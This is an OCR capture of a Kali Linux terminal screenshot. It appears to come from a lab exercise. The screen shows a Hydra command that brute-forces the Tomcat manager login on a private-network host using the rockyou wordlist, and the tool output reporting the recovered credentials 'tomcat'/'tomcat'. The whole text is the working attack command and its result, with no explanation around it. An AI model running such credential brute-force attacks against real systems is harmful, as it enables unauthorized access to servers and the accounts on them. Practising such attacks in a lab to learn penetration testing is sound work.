 1 2 3 4
15:46
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -l tomcat -P /usr/share/wordlists/rockyou.txt -s 8180 192.168.56.1
04 http-get /manager/html
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-12 15
:45:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:
1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.56.104:8180/manager/html
[8180][http-get] host: 192.168.56.104 login: tomcat password: tomcat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-12 15:45:57
(kali㉿kali)-[~]
$